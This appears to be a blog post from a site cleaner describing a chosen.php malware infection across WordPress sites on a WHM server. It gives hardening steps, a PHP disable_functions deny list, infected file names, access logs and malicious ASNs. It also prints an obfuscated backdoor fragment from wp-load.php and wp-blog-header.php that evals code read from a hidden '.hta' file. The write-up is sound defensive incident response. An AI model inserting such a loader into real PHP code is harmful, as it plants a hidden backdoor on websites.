
I recently cleared a WHM server with multiple cPanels affected by chosen.php malware, most likely affected by cross-site contamination.

The server was not configured properly for multiple websites, so I started by applying all the security recommendations from the Security Advisor, enabling “mod_ruid2” and disabling shell access for all the users. Moreover, the following PHP functions were disabled: proc_open, exec, shell_exec, system, passthru, popen.
Server cleanup steps
- Security Advisor checklist.
- Disable SSH from all users.
- Edit PHP.ini
disable_functions = proc_open, exec, shell_exec, system, passthru, popen
How to perform cleanup for each website
- Address cross-site contamination and keep only 1 WordPress website per cPanel.
- Review each contamination state, checking for SEO spam, file contamination, email spam, and blacklist status.
- Perform a thorough cleanup for each CMS, making sure each site component is malware-free.
- Review the users list with administrator privileges.
- Register each domain with Google Search Console and review the users with Owner access.
chosen.php
simple.php
Other files: simple.php, groupon.php, good.php, shadow.php, main.php, network.php.
WordPress core files infected:
wp-load.php
error_reporting( E_CORE_ERROR | E_CORE_WARNING | E_COMPILE_ERROR | E_ERROR | E_WARNING | E_PARSE | E_USER_ERROR | E_USER_WARNING | E_RECOVERABLE_ERROR ); } /*XAS */ eVAl /*1sa0 K*/(/*zzv1*/$a/*7ddd*/);
wp-blog-header.php
$a = file_get_contents('.hta');
if ( ! isset( $wp_did_header ) ) {
$wp_did_header = true;
Logs:
104.239.19.15 – – [03/Jan/2025:17:45:04 +0800] “GET /pnnfxpueiq.php?sxallsitemap.xml HTTP/2.0” 200 11 “-” “Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36”
27.124.4.130 – – [09/Jan/2025:13:09:45 +0800] “GET /fpzgm.php HTTP/1.1” 200 – “https://www.surgisyl.com/fpzgm.php” “Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/532.2 (KHTML, like Gecko) Chrome/4.0.222.3 Safari/532.2”
107.181.130.187 – – [03/Jan/2025:17:45:10 +0800] “GET /main.php?sxallsitemap.xml HTTP/2.0” 200 11 “-” “Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36”
156.253.11.29 – – [09/Jan/2025:10:03:48 +0800] “GET /favicon.ico HTTP/1.1” 200 – “https://…com/main.php?allsitemap.xml” “Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36”
Malicious ASNs:
AS132813, Ruiou International Network Limited HK
AS152194, CTG Server Limited HK
Locations:
/public_html/chosen.php
/public_html/wp-includes/images/chosen.php
/public_html/wp-content/uploads/chosen.php
/public_html/wp-admin/chosen.php
Resources:
https://gist.github.com/magefix/68d0a64d86218ae551af08aeb9c640ef
https://gist.github.com/magefix/c11f2b4872877385e3cf8ba7d7fed839
https://gist.github.com/magefix/2090d303d77b8170a69dc123548f65f2